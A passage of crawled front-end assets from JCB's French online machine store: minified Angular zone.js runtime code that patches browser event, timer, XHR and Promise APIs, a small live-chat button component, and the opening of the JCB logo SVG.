pt(t,e,o){if(e)for(let n=0;n<e.length;n++)lt(t,"on"+e[n],o);else{let n=[];for(let a in t)a.slice(0,2)=="on"&&n.push(a);for(let a=0;a<n.length;a++)lt(t,n[a],o);}}var Me=K("originalInstance");function je(t){let e=me[t];if(!e)return;me[K(t)]=e,me[t]=function(){let a=it(arguments,t);switch(a.length){case 0:this[Me]=new e();break;case 1:this[Me]=new e(a[0]);break;case 2:this[Me]=new e(a[0],a[1]);break;case 3:this[Me]=new e(a[0],a[1],a[2]);break;case 4:this[Me]=new e(a[0],a[1],a[2],a[3]);break;default:throw new Error("Arg list too long.");}},Oe(me[t],e);let o=new e(function(){}),n;for(n in o)t==="XMLHttpRequest"&&n==="responseBlob"||function(a){typeof o[a]=="function"?me[t].prototype[a]=function(){return this[Me][a].apply(this[Me],arguments);}:Qe(me[t].prototype,a,{set:function(h){typeof h=="function"?(this[Me][a]=rt(h,t+"."+a),Oe(this[Me][a],h)):this[Me][a]=h;},get:function(){return this[Me][a];}});}(n);for(n in e)n!=="prototype"&&e.hasOwnProperty(n)&&(me[t][n]=e[n]);}function Pe(t,e,o){let n=t;for(;n&&!n.hasOwnProperty(e);)n=et(n);!n&&t[e]&&(n=t);let a=K(e),h=null;if(n&&(!(h=n[a])||!n.hasOwnProperty(a))){h=n[a]=n[e];let _=n&&$e(n,e);if(yt(_)){let p=o(h,a,e);n[e]=function(){return p(this,arguments);},Oe(n[e],h);}}return h;}function Gt(t,e,o){let n=null;function a(h){let _=h.data;return _.args[_.cbIdx]=function(){h.invoke.apply(this,arguments);},n.apply(_.target,_.args),h;}n=Pe(t,e,h=>function(_,p){let S=o(_,p);return S.cbIdx>=0&&typeof p[S.cbIdx]=="function"?ot(S.name,p[S.cbIdx],S,a):h.apply(_,p);});}function Oe(t,e){t[K("OriginalDelegate")]=e;}var ft=!1,qe=!1;function Wt(){try{let t=He.navigator.userAgent;if(t.indexOf("MSIE ")!==-1||t.indexOf("Trident/")!==-1)return!0;}catch{}return!1;}function xt(){if(ft)return qe;ft=!0;try{let t=He.navigator.userAgent;(t.indexOf("MSIE ")!==-1||t.indexOf("Trident/")!==-1||t.indexOf("Edge/")!==-1)&&(qe=!0);}catch{}return qe;}function ht(t){return typeof t=="function";}function dt(t){return typeof t=="number";}var Fe=!1;if(typeof window<"u")try{let t=Object.defineProperty({},"passive",{get:function(){Fe=!0;}});window.addEventListener("test",t,t),window.removeEventListener("test",t,t);}catch{Fe=!1;}var Vt={useG:!0},Ee={},Et={},Tt=new RegExp("^"+Je+"(\\w+)(true|false)$"),vt=K("propagationStopped");function Mt(t,e){let o=(e?e(t):t)+De,n=(e?e(t):t)+we,a=Je+o,h=Je+n;Ee[t]={},Ee[t][De]=a,Ee[t][we]=h;}function Xt(t,e,o,n){let a=n&&n.add||tt,h=n&&n.rm||nt,_=n&&n.listeners||"eventListeners",p=n&&n.rmAll||"removeAllListeners",S=K(a),F="."+a+":",v="prependListener",A="."+v+":",j=function(N,T,X){if(N.isRemoved)return;let Y=N.callback;typeof Y=="object"&&Y.handleEvent&&(N.callback=C=>Y.handleEvent(C),N.originalDelegate=Y);let ue;try{N.invoke(N,T,[X]);}catch(C){ue=C;}let re=N.options;if(re&&typeof re=="object"&&re.once){let C=N.originalDelegate?N.originalDelegate:N.callback;T[h].call(T,X.type,C,re);}return ue;};function V(N,T,X){if(T=T||t.event,!T)return;let Y=N||T.target||t,ue=Y[Ee[T.type][X?we:De]];if(ue){let re=[];if(ue.length===1){let C=j(ue[0],Y,T);C&&re.push(C);}else{let C=ue.slice();for(let oe=0;oe<C.length&&!(T&&T[vt]===!0);oe++){let Z=j(C[oe],Y,T);Z&&re.push(Z);}}if(re.length===1)throw re[0];for(let C=0;C<re.length;C++){let oe=re[C];e.nativeScheduleMicroTask(()=>{throw oe;});}}}let ne=function(N){return V(this,N,!1);},ce=function(N){return V(this,N,!0);};function le(N,T){if(!N)return!1;let X=!0;T&&T.useG!==void 0&&(X=T.useG);let Y=T&&T.vh,ue=!0;T&&T.chkDup!==void 0&&(ue=T.chkDup);let re=!1;T&&T.rt!==void 0&&(re=T.rt);let C=N;for(;C&&!C.hasOwnProperty(a);)C=et(C);if(!C&&N[a]&&(C=N),!C||C[S])return!1;let oe=T&&T.eventNameToString,Z={},L=C[S]=C[a],I=C[K(h)]=C[h],$=C[K(_)]=C[_],ye=C[K(p)]=C[p],ie;T&&T.prepend&&(ie=C[K(T.prepend)]=C[T.prepend]);function G(i,y){return!Fe&&typeof i=="object"&&i?!!i.capture:!Fe||!y?i:typeof i=="boolean"?{capture:i,passive:!0}:i?typeof i=="object"&&i.passive!==!1?{...i,passive:!0}:i:{passive:!0};}let u=function(i){if(!Z.isExisting)return L.call(Z.target,Z.eventName,Z.capture?ce:ne,Z.options);},l=function(i){if(!i.isRemoved){let y=Ee[i.eventName],O;y&&(O=y[i.capture?we:De]);let H=O&&i.target[O];if(H){for(let R=0;R<H.length;R++)if(H[R]===i){H.splice(R,1),i.isRemoved=!0,i.removeAbortListener&&(i.removeAbortListener(),i.removeAbortListener=null),H.length===0&&(i.allRemoved=!0,i.target[O]=null);break;}}}if(i.allRemoved)return I.call(i.target,i.eventName,i.capture?ce:ne,i.options);},c=function(i){return L.call(Z.target,Z.eventName,i.invoke,Z.options);},w=function(i){return ie.call(Z.target,Z.eventName,i.invoke,Z.options);},q=function(i){return I.call(i.target,i.eventName,i.invoke,i.options);},D=X?u:c,z=X?l:q,ke=function(i,y){let O=typeof y;return O==="function"&&i.callback===y||O==="object"&&i.originalDelegate===y;},Q=T&&T.diff?T.diff:ke,_e=Zone[K("UNPATCHED_EVENTS")],Ce=t[K("PASSIVE_EVENTS")];function g(i){if(typeof i=="object"&&i!==null){let y={...i};return i.signal&&(y.signal=i.signal),y;}return i;}let m=function(i,y,O,H,R=!1,J=!1){return function(){let B=this||t,U=arguments[0];T&&T.transferEventName&&(U=T.transferEventName(U));let ee=arguments[1];if(!ee)return i.apply(this,arguments);if(xe&&U==="uncaughtException")return i.apply(this,arguments);let te=!1;if(typeof ee!="function"){if(!ee.handleEvent)return i.apply(this,arguments);te=!0;}if(Y&&!Y(i,ee,B,arguments))return;let Te=Fe&&!!Ce&&Ce.indexOf(U)!==-1,ge=g(G(arguments[2],Te)),Re=ge?.signal;if(Re?.aborted)return;if(_e){for(let k=0;k<_e.length;k++)if(U===_e[k])return Te?i.call(B,U,ee,ge):i.apply(this,arguments);}let Le=ge?typeof ge=="boolean"?!0:ge.capture:!1,Ze=ge&&typeof ge=="object"?ge.once:!1,Ve=Zone.current,Se=Ee[U];Se||(Mt(U,oe),Se=Ee[U]);let ze=Se[Le?we:De],Ne=B[ze],Be=!1;if(Ne){if(Be=!0,ue){for(let k=0;k<Ne.length;k++)if(Q(Ne[k],ee))return;}}else Ne=B[ze]=[];let Ae,r=B.constructor.name,s=Et[r];s&&(Ae=s[U]),Ae||(Ae=r+y+(oe?oe(U):U)),Z.options=ge,Ze&&(Z.options.once=!1),Z.target=B,Z.capture=Le,Z.eventName=U,Z.isExisting=Be;let f=X?Vt:void 0;f&&(f.taskData=Z),Re&&(Z.options.signal=void 0);let d=Ve.scheduleEventTask(Ae,ee,f,O,H);if(Re){Z.options.signal=Re;let k=()=>d.zone.cancelTask(d);i.call(Re,"abort",k,{once:!0}),d.removeAbortListener=()=>Re.removeEventListener("abort",k);}if(Z.target=null,f&&(f.taskData=null),Ze&&(Z.options.once=!0),!Fe&&typeof d.options=="boolean"||(d.options=ge),d.target=B,d.capture=Le,d.eventName=U,te&&(d.originalDelegate=ee),J?Ne.unshift(d):Ne.push(d),R)return B;};};return C[a]=m(L,F,D,z,re),ie&&(C[v]=m(ie,A,w,z,re,!0)),C[h]=function(){let i=this||t,y=arguments[0];T&&T.transferEventName&&(y=T.transferEventName(y));let O=arguments[2],H=O?typeof O=="boolean"?!0:O.capture:!1,R=arguments[1];if(!R)return I.apply(this,arguments);if(Y&&!Y(I,R,i,arguments))return;let J=Ee[y],B;J&&(B=J[H?we:De]);let U=B&&i[B];if(U)for(let ee=0;ee<U.length;ee++){let te=U[ee];if(Q(te,R)){if(U.splice(ee,1),te.isRemoved=!0,U.length===0&&(te.allRemoved=!0,i[B]=null,!H&&typeof y=="string")){let Te=Je+"ON_PROPERTY"+y;i[Te]=null;}return te.zone.cancelTask(te),re?i:void 0;}}return I.apply(this,arguments);},C[_]=function(){let i=this||t,y=arguments[0];T&&T.transferEventName&&(y=T.transferEventName(y));let O=[],H=kt(i,oe?oe(y):y);for(let R=0;R<H.length;R++){let J=H[R],B=J.originalDelegate?J.originalDelegate:J.callback;O.push(B);}return O;},C[p]=function(){let i=this||t,y=arguments[0];if(y){T&&T.transferEventName&&(y=T.transferEventName(y));let O=Ee[y];if(O){let H=O[De],R=O[we],J=i[H],B=i[R];if(J){let U=J.slice();for(let ee=0;ee<U.length;ee++){let te=U[ee],Te=te.originalDelegate?te.originalDelegate:te.callback;this[h].call(this,y,Te,te.options);}}if(B){let U=B.slice();for(let ee=0;ee<U.length;ee++){let te=U[ee],Te=te.originalDelegate?te.originalDelegate:te.callback;this[h].call(this,y,Te,te.options);}}}}else{let O=Object.keys(i);for(let H=0;H<O.length;H++){let R=O[H],J=Tt.exec(R),B=J&&J[1];B&&B!=="removeListener"&&this[p].call(this,B);}this[p].call(this,"removeListener");}if(re)return this;},Oe(C[a],L),Oe(C[h],I),ye&&Oe(C[p],ye),$&&Oe(C[_],$),!0;}let ae=[];for(let N=0;N<o.length;N++)ae[N]=le(o[N],n);return ae;}function kt(t,e){if(!e){let h=[];for(let _ in t){let p=Tt.exec(_),S=p&&p[1];if(S&&(!e||S===e)){let F=t[_];if(F)for(let v=0;v<F.length;v++)h.push(F[v]);}}return h;}let o=Ee[e];o||(Mt(e),o=Ee[e]);let n=t[o[De]],a=t[o[we]];return n?a?n.concat(a):n.slice():a?a.slice():[];}function Yt(t,e){let o=t.Event;o&&o.prototype&&e.patchMethod(o.prototype,"stopImmediatePropagation",n=>function(a,h){a[vt]=!0,n&&n.apply(a,h);});}function qt(t,e){e.patchMethod(t,"queueMicrotask",o=>function(n,a){Zone.current.scheduleMicroTask("queueMicrotask",a[0]);});}var Ue=K("zoneTask");function Ie(t,e,o,n){let a=null,h=null;e+=n,o+=n;let _={};function p(F){let v=F.data;v.args[0]=function(){return F.invoke.apply(this,arguments);};let A=a.apply(t,v.args);return dt(A)?v.handleId=A:(v.handle=A,v.isRefreshable=ht(A.refresh)),F;}function S(F){let{handle:v,handleId:A}=F.data;return h.call(t,v??A);}a=Pe(t,e,F=>function(v,A){if(ht(A[0])){let j={isRefreshable:!1,isPeriodic:n==="Interval",delay:n==="Timeout"||n==="Interval"?A[1]||0:void 0,args:A},V=A[0];A[0]=function(){try{return V.apply(this,arguments);}finally{let{handle:X,handleId:Y,isPeriodic:ue,isRefreshable:re}=j;!ue&&!re&&(Y?delete _[Y]:X&&(X[Ue]=null));}};let ne=ot(e,A[0],j,p,S);if(!ne)return ne;let{handleId:ce,handle:le,isRefreshable:ae,isPeriodic:N}=ne.data;if(ce)_[ce]=ne;else if(le&&(le[Ue]=ne,ae&&!N)){let T=le.refresh;le.refresh=function(){let{zone:X,state:Y}=ne;return Y==="notScheduled"?(ne._state="scheduled",X._updateTaskCount(ne,1)):Y==="running"&&(ne._state="scheduling"),T.call(this);};}return le??ce??ne;}else return F.apply(t,A);}),h=Pe(t,o,F=>function(v,A){let j=A[0],V;dt(j)?(V=_[j],delete _[j]):(V=j?.[Ue],V?j[Ue]=null:V=j),V?.type?V.cancelFn&&V.zone.cancelTask(V):F.apply(t,A);});}function Kt(t,e){let{isBrowser:o,isMix:n}=e.getGlobalObjects();if(!o&&!n||!t.customElements||!("customElements"in t))return;let a=["connectedCallback","disconnectedCallback","adoptedCallback","attributeChangedCallback","formAssociatedCallback","formDisabledCallback","formResetCallback","formStateRestoreCallback"];e.patchCallbacks(e,t.customElements,"customElements","define",a);}function Qt(t,e){if(Zone[e.symbol("patchEventTarget")])return;let{eventNames:o,zoneSymbolEventNames:n,TRUE_STR:a,FALSE_STR:h,ZONE_SYMBOL_PREFIX:_}=e.getGlobalObjects();for(let S=0;S<o.length;S++){let F=o[S],v=F+h,A=F+a,j=_+v,V=_+A;n[F]={},n[F][h]=j,n[F][a]=V;}let p=t.EventTarget;if(!(!p||!p.prototype))return e.patchEventTarget(t,e,[p&&p.prototype]),!0;}function en(t,e){e.patchEventPrototype(t,e);}function bt(t,e,o){if(!o||o.length===0)return e;let n=o.filter(h=>h.target===t);if(!n||n.length===0)return e;let a=n[0].ignoreProperties;return e.filter(h=>a.indexOf(h)===-1);}function mt(t,e,o,n){if(!t)return;let a=bt(t,e,o);pt(t,a,n);}function Ke(t){return Object.getOwnPropertyNames(t).filter(e=>e.startsWith("on")&&e.length>2).map(e=>e.substring(2));}function tn(t,e){if(xe&&!gt||Zone[t.symbol("patchEvents")])return;let o=e.__Zone_ignore_on_properties,n=[];if(st){let a=window;n=n.concat(["Document","SVGElement","Element","HTMLElement","HTMLBodyElement","HTMLMediaElement","HTMLFrameSetElement","HTMLFrameElement","HTMLIFrameElement","HTMLMarqueeElement","Worker"]);let h=Wt()?[{target:a,ignoreProperties:["error"]}]:[];mt(a,Ke(a),o&&o.concat(h),et(a));}n=n.concat(["XMLHttpRequest","XMLHttpRequestEventTarget","IDBIndex","IDBRequest","IDBOpenDBRequest","IDBDatabase","IDBTransaction","IDBCursor","WebSocket"]);for(let a=0;a<n.length;a++){let h=e[n[a]];h&&h.prototype&&mt(h.prototype,Ke(h.prototype),o);}}function nn(t){t.__load_patch("legacy",e=>{let o=e[t.__symbol__("legacyPatch")];o&&o();}),t.__load_patch("timers",e=>{let o="set",n="clear";Ie(e,o,n,"Timeout"),Ie(e,o,n,"Interval"),Ie(e,o,n,"Immediate");}),t.__load_patch("requestAnimationFrame",e=>{Ie(e,"request","cancel","AnimationFrame"),Ie(e,"mozRequest","mozCancel","AnimationFrame"),Ie(e,"webkitRequest","webkitCancel","AnimationFrame");}),t.__load_patch("blocking",(e,o)=>{let n=["alert","prompt","confirm"];for(let a=0;a<n.length;a++){let h=n[a];Pe(e,h,(_,p,S)=>function(F,v){return o.current.run(_,e,v,S);});}}),t.__load_patch("EventTarget",(e,o,n)=>{en(e,n),Qt(e,n);let a=e.XMLHttpRequestEventTarget;a&&a.prototype&&n.patchEventTarget(e,n,[a.prototype]);}),t.__load_patch("MutationObserver",(e,o,n)=>{je("MutationObserver"),je("WebKitMutationObserver");}),t.__load_patch("IntersectionObserver",(e,o,n)=>{je("IntersectionObserver");}),t.__load_patch("FileReader",(e,o,n)=>{je("FileReader");}),t.__load_patch("on_property",(e,o,n)=>{tn(n,e);}),t.__load_patch("customElements",(e,o,n)=>{Kt(e,n);}),t.__load_patch("XHR",(e,o)=>{F(e);let n=K("xhrTask"),a=K("xhrSync"),h=K("xhrListener"),_=K("xhrScheduled"),p=K("xhrURL"),S=K("xhrErrorBeforeScheduled");function F(v){let A=v.XMLHttpRequest;if(!A)return;let j=A.prototype;function V(L){return L[n];}let ne=j[Xe],ce=j[Ye];if(!ne){let L=v.XMLHttpRequestEventTarget;if(L){let I=L.prototype;ne=I[Xe],ce=I[Ye];}}let le="readystatechange",ae="scheduled";function N(L){let I=L.data,$=I.target;$[_]=!1,$[S]=!1;let ye=$[h];ne||(ne=$[Xe],ce=$[Ye]),ye&&ce.call($,le,ye);let ie=$[h]=()=>{if($.readyState===$.DONE)if(!I.aborted&&$[_]&&L.state===ae){let u=$[o.__symbol__("loadfalse")];if($.status!==0&&u&&u.length>0){let l=L.invoke;L.invoke=function(){let c=$[o.__symbol__("loadfalse")];for(let w=0;w<c.length;w++)c[w]===L&&c.splice(w,1);!I.aborted&&L.state===ae&&l.call(L);},u.push(L);}else L.invoke();}else!I.aborted&&$[_]===!1&&($[S]=!0);};return ne.call($,le,ie),$[n]||($[n]=L),oe.apply($,I.args),$[_]=!0,L;}function T(){}function X(L){let I=L.data;return I.aborted=!0,Z.apply(I.target,I.args);}let Y=Pe(j,"open",()=>function(L,I){return L[a]=I[2]==!1,L[p]=I[1],Y.apply(L,I);}),ue="XMLHttpRequest.send",re=K("fetchTaskAborting"),C=K("fetchTaskScheduling"),oe=Pe(j,"send",()=>function(L,I){if(o.current[C]===!0||L[a])return oe.apply(L,I);{let $={target:L,url:L[p],isPeriodic:!1,args:I,aborted:!1},ye=ot(ue,T,$,N,X);L&&L[S]===!0&&!$.aborted&&ye.state===ae&&ye.invoke();}}),Z=Pe(j,"abort",()=>function(L,I){let $=V(L);if($&&typeof $.type=="string"){if($.cancelFn==null||$.data&&$.data.aborted)return;$.zone.cancelTask($);}else if(o.current[re]===!0)return Z.apply(L,I);});}}),t.__load_patch("geolocation",e=>{e.navigator&&e.navigator.geolocation&&Bt(e.navigator.geolocation,["getCurrentPosition","watchPosition"]);}),t.__load_patch("PromiseRejectionEvent",(e,o)=>{function n(a){return function(h){kt(e,a).forEach(p=>{let S=e.PromiseRejectionEvent;if(S){let F=new S(a,{promise:h.promise,reason:h.rejection});p.invoke(F);}});};}e.PromiseRejectionEvent&&(o[K("unhandledPromiseRejectionHandler")]=n("unhandledrejection"),o[K("rejectionHandledHandler")]=n("rejectionhandled"));}),t.__load_patch("queueMicrotask",(e,o,n)=>{qt(e,n);});}function rn(t){t.__load_patch("ZoneAwarePromise",(e,o,n)=>{let a=Object.getOwnPropertyDescriptor,h=Object.defineProperty;function _(g){if(g&&g.toString===Object.prototype.toString){let m=g.constructor&&g.constructor.name;return(m||"")+": "+JSON.stringify(g);}return g?g.toString():Object.prototype.toString.call(g);}let p=n.symbol,S=[],F=e[p("DISABLE_WRAPPING_UNCAUGHT_PROMISE_REJECTION")]!==!1,v=p("Promise"),A=p("then"),j="__creationTrace__";n.onUnhandledError=g=>{if(n.showUncaughtError()){let m=g&&g.rejection;m?console.error("Unhandled Promise rejection:",m instanceof Error?m.message:m,"; Zone:",g.zone.name,"; Task:",g.task&&g.task.source,"; Value:",m,m instanceof Error?m.stack:void 0):console.error(g);}},n.microtaskDrainDone=()=>{for(;S.length;){let g=S.shift();try{g.zone.runGuarded(()=>{throw g.throwOriginal?g.rejection:g;});}catch(m){ne(m);}}};let V=p("unhandledPromiseRejectionHandler");function ne(g){n.onUnhandledError(g);try{let m=o[V];typeof m=="function"&&m.call(this,g);}catch{}}function ce(g){return g&&g.then;}function le(g){return g;}function ae(g){return z.reject(g);}let N=p("state"),T=p("value"),X=p("finally"),Y=p("parentPromiseValue"),ue=p("parentPromiseState"),re="Promise.then",C=null,oe=!0,Z=!1,L=0;function I(g,m){return i=>{try{G(g,m,i);}catch(y){G(g,!1,y);}};}let $=function(){let g=!1;return function(i){return function(){g||(g=!0,i.apply(null,arguments));};};},ye="Promise resolved with itself",ie=p("currentTaskTrace");function G(g,m,i){let y=$();if(g===i)throw new TypeError(ye);if(g[N]===C){let O=null;try{(typeof i=="object"||typeof i=="function")&&(O=i&&i.then);}catch(H){return y(()=>{G(g,!1,H);})(),g;}if(m!==Z&&i instanceof z&&i.hasOwnProperty(N)&&i.hasOwnProperty(T)&&i[N]!==C)l(i),G(g,i[N],i[T]);else if(m!==Z&&typeof O=="function")try{O.call(i,y(I(g,m)),y(I(g,!1)));}catch(H){y(()=>{G(g,!1,H);})();}else{g[N]=m;let H=g[T];if(g[T]=i,g[X]===X&&m===oe&&(g[N]=g[ue],g[T]=g[Y]),m===Z&&i instanceof Error){let R=o.currentTask&&o.currentTask.data&&o.currentTask.data[j];R&&h(i,ie,{configurable:!0,enumerable:!1,writable:!0,value:R});}for(let R=0;R<H.length;)c(g,H[R++],H[R++],H[R++],H[R++]);if(H.length==0&&m==Z){g[N]=L;let R=i;try{throw new Error("Uncaught (in promise): "+_(i)+(i&&i.stack?`
`+i.stack:""));}catch(J){R=J;}F&&(R.throwOriginal=!0),R.rejection=i,R.promise=g,R.zone=o.current,R.task=o.currentTask,S.push(R),n.scheduleMicroTask();}}}return g;}let u=p("rejectionHandledHandler");function l(g){if(g[N]===L){try{let m=o[u];m&&typeof m=="function"&&m.call(this,{rejection:g[T],promise:g});}catch{}g[N]=Z;for(let m=0;m<S.length;m++)g===S[m].promise&&S.splice(m,1);}}function c(g,m,i,y,O){l(g);let H=g[N],R=H?typeof y=="function"?y:le:typeof O=="function"?O:ae;m.scheduleMicroTask(re,()=>{try{let J=g[T],B=!!i&&X===i[X];B&&(i[Y]=J,i[ue]=H);let U=m.run(R,void 0,B&&R!==ae&&R!==le?[]:[J]);G(i,!0,U);}catch(J){G(i,!1,J);}},i);}let w="function ZoneAwarePromise() { [native code] }",q=function(){},D=e.AggregateError;class z{static toString(){return w;}static resolve(m){return m instanceof z?m:G(new this(null),oe,m);}static reject(m){return G(new this(null),Z,m);}static withResolvers(){let m={};return m.promise=new z((i,y)=>{m.resolve=i,m.reject=y;}),m;}static any(m){if(!m||typeof m[Symbol.iterator]!="function")return Promise.reject(new D([],"All promises were rejected"));let i=[],y=0;try{for(let R of m)y++,i.push(z.resolve(R));}catch{return Promise.reject(new D([],"All promises were rejected"));}if(y===0)return Promise.reject(new D([],"All promises were rejected"));let O=!1,H=[];return new z((R,J)=>{for(let B=0;B<i.length;B++)i[B].then(U=>{O||(O=!0,R(U));},U=>{H.push(U),y--,y===0&&(O=!0,J(new D(H,"All promises were rejected")));});});}static race(m){let i,y,O=new this((J,B)=>{i=J,y=B;});function H(J){i(J);}function R(J){y(J);}for(let J of m)ce(J)||(J=this.resolve(J)),J.then(H,R);return O;}static all(m){return z.allWithCallback(m);}static allSettled(m){return(this&&this.prototype instanceof z?this:z).allWithCallback(m,{thenCallback:y=>({status:"fulfilled",value:y}),errorCallback:y=>({status:"rejected",reason:y})});}static allWithCallback(m,i){let y,O,H=new this((U,ee)=>{y=U,O=ee;}),R=2,J=0,B=[];for(let U of m){ce(U)||(U=this.resolve(U));let ee=J;try{U.then(te=>{B[ee]=i?i.thenCallback(te):te,R--,R===0&&y(B);},te=>{i?(B[ee]=i.errorCallback(te),R--,R===0&&y(B)):O(te);});}catch(te){O(te);}R++,J++;}return R-=2,R===0&&y(B),H;}constructor(m){let i=this;if(!(i instanceof z))throw new Error("Must be an instanceof Promise.");i[N]=C,i[T]=[];try{let y=$();m&&m(y(I(i,oe)),y(I(i,Z)));}catch(y){G(i,!1,y);}}get[Symbol.toStringTag](){return"Promise";}get[Symbol.species](){return z;}then(m,i){let y=this.constructor?.[Symbol.species];(!y||typeof y!="function")&&(y=this.constructor||z);let O=new y(q),H=o.current;return this[N]==C?this[T].push(H,O,m,i):c(this,H,O,m,i),O;}catch(m){return this.then(null,m);}finally(m){let i=this.constructor?.[Symbol.species];(!i||typeof i!="function")&&(i=z);let y=new i(q);y[X]=X;let O=o.current;return this[N]==C?this[T].push(O,y,m,m):c(this,O,y,m,m),y;}}z.resolve=z.resolve,z.reject=z.reject,z.race=z.race,z.all=z.all;let ke=e[v]=e.Promise;e.Promise=z;let Q=p("thenPatched");function _e(g){let m=g.prototype,i=a(m,"then");if(i&&(i.writable===!1||!i.configurable))return;let y=m.then;m[A]=y,g.prototype.then=function(O,H){return new z((J,B)=>{y.call(this,J,B);}).then(O,H);},g[Q]=!0;}n.patchThen=_e;function Ce(g){return function(m,i){let y=g.apply(m,i);if(y instanceof z)return y;let O=y.constructor;return O[Q]||_e(O),y;};}return ke&&(_e(ke),Pe(e,"fetch",g=>Ce(g))),Promise[o.__symbol__("uncaughtPromiseErrors")]=S,z;});}function on(t){t.__load_patch("toString",e=>{let o=Function.prototype.toString,n=K("OriginalDelegate"),a=K("Promise"),h=K("Error"),_=function(){if(typeof this=="function"){let v=this[n];if(v)return typeof v=="function"?o.call(v):Object.prototype.toString.call(v);if(this===Promise){let A=e[a];if(A)return o.call(A);}if(this===Error){let A=e[h];if(A)return o.call(A);}}return o.call(this);};_[n]=o,Function.prototype.toString=_;let p=Object.prototype.toString,S="[object Promise]";Object.prototype.toString=function(){return typeof Promise=="function"&&this instanceof Promise?S:p.call(this);};});}function sn(t,e,o,n,a){let h=Zone.__symbol__(n);if(e[h])return;let _=e[h]=e[n];e[n]=function(p,S,F){return S&&S.prototype&&a.forEach(function(v){let A=`${o}.${n}::`+v,j=S.prototype;try{if(j.hasOwnProperty(v)){let V=t.ObjectGetOwnPropertyDescriptor(j,v);V&&V.value?(V.value=t.wrapWithCurrentZone(V.value,A),t._redefineProperty(S.prototype,v,V)):j[v]&&(j[v]=t.wrapWithCurrentZone(j[v],A));}else j[v]&&(j[v]=t.wrapWithCurrentZone(j[v],A));}catch{}}),_.call(e,p,S,F);},t.attachOriginToPatched(e[n],_);}function an(t){t.__load_patch("util",(e,o,n)=>{let a=Ke(e);n.patchOnProperties=pt,n.patchMethod=Pe,n.bindArguments=it,n.patchMacroTask=Gt;let h=o.__symbol__("BLACK_LISTED_EVENTS"),_=o.__symbol__("UNPATCHED_EVENTS");e[_]&&(e[h]=e[_]),e[h]&&(o[h]=o[_]=e[h]),n.patchEventPrototype=Yt,n.patchEventTarget=Xt,n.isIEOrEdge=xt,n.ObjectDefineProperty=Qe,n.ObjectGetOwnPropertyDescriptor=$e,n.ObjectCreate=Jt,n.ArraySlice=Zt,n.patchClass=je,n.wrapWithCurrentZone=rt,n.filterProperties=bt,n.attachOriginToPatched=Oe,n._redefineProperty=Object.defineProperty,n.patchCallbacks=sn,n.getGlobalObjects=()=>({globalSources:Et,zoneSymbolEventNames:Ee,eventNames:a,isBrowser:st,isMix:gt,isNode:xe,TRUE_STR:we,FALSE_STR:De,ZONE_SYMBOL_PREFIX:Je,ADD_EVENT_LISTENER_STR:tt,REMOVE_EVENT_LISTENER_STR:nt});});}function cn(t){rn(t),on(t),an(t);}var St=$t();cn(St);nn(St);var vn=Lt(Dt());(globalThis.$localize??={}).locale="fr";/**i18n:cdf1e3953b5ff846cea810794be9bdb04bfcee6bb51e64bd9825d4008c4271d3*/

--- FILE ---
content_type: application/javascript; charset=UTF-8
request_url: https://machinestore.jcb.com/fr/chunk-IAYAFXPJ.js
body_size: 506
content:
import{t as l}from"./chunk-U7OCDAQJ.js";import{La as c,Na as p,Oa as r,la as o,wa as i,ya as a,za as s}from"./chunk-XKZ5SZ5P.js";var u=["*"],d=(()=>{class t{constructor(){this.buttonClass="",this.openGnattaChat=l}static{this.\u0275fac=function(e){return new(e||t)}}static{this.\u0275cmp=o({type:t,selectors:[["app-live-chat-cta"]],inputs:{buttonClass:"buttonClass"},ngContentSelectors:u,decls:2,vars:2,consts:[["type","button",3,"click"]],template:function(e,n){e&1&&(p(),a(0,"button",0),c("click",function(){return n.openGnattaChat()}),r(1),s()),e&2&&i(n.buttonClass)},encapsulation:2})}}return t})();export{d as a};
/**i18n:cdf1e3953b5ff846cea810794be9bdb04bfcee6bb51e64bd9825d4008c4271d3*/


--- FILE ---
content_type: image/svg+xml
request_url: https://machinestore.jcb.com/fr/assets/images/JCB-logo.svg
body_size: 2488
content:
<svg width="99" height="41" viewBox="0 0 99 41" fill="none" xmlns="http://www.w3.org/2000/svg">
<path fill-rule="evenodd" clip-rule="evenodd" d="M0 40.6791H98.1076V0.375H0V40.6791Z" fill="#FFB200"/>
<path fill-rule="evenodd" clip-rule="evenodd" d="M92.5069 33.6467C92.5069 34.3478 91.9683 34.9213 91.3097 34.9213H6.79777C6.13936 34.9213 5.60059 34.3478 5.60059 33.6467V7.40739C5.60059 6.70634 6.13936 6.13281 6.79777 6.13281H91.3097C91.9683 6.13281 92.5069 6.70634 92.5069 7.40739V33.6467Z" fill="#1A1919"/>
<path fill-rule="evenodd" clip-rule="evenodd" d="M28.1657 30.1656C26.7079 31.6557 24.55 31.9966 21.3719 31.9966H16.8527C10.5254 31.9966 8.51367 30.4139 8.51367 24.9521V21.9726H14.5784C14.5784 22.2521 14.5492 22.5312 14.5492 22.7796C14.5492 25.5105 15.1906 26.3792 17.7273 26.3792H20.6432C22.9757 26.3792 23.3838 25.4483 23.3838 23.1828V9.18652H29.8567V25.3862C29.8567 27.3414 29.1862 29.1106 28.1657 30.1656Z" fill="#FFFFFE"/>
<path fill-rule="evenodd" clip-rule="evenodd" d="M53.4791 17.0991C53.4791 15.2995 52.4005 14.5544 50.0679 14.5544H44.878C40.6792 14.5544 39.6588 15.1441 39.6588 18.9923V22.1267C39.6588 25.665 41.0875 26.3782 44.878 26.3782H48.6393C52.2254 26.3782 53.6542 25.9753 53.6542 23.2752C53.6542 23.1818 53.6542 23.1199 53.6542 23.0266H60.2144C60.2437 23.6165 60.2728 24.144 60.2728 24.6717C60.2728 27.4645 59.6607 29.3265 58.1446 30.5063C56.5408 31.7783 54.004 32.0265 50.3009 32.0265H43.0702C39.7171 32.0265 37.3554 31.8716 35.5185 30.3506C33.7399 28.8612 33.0693 26.813 33.0693 23.7402V17.5959C33.0693 10.8302 35.8392 8.90625 43.0702 8.90625H50.3009C54.004 8.90625 56.5116 9.0924 58.057 10.3648C59.4272 11.482 60.0104 13.3443 60.0104 16.0442C60.0104 16.4475 60.0104 16.8819 59.9811 17.3164H53.4791C53.4791 17.2548 53.4791 17.1613 53.4791 17.0991Z" fill="#FFFFFE"/>
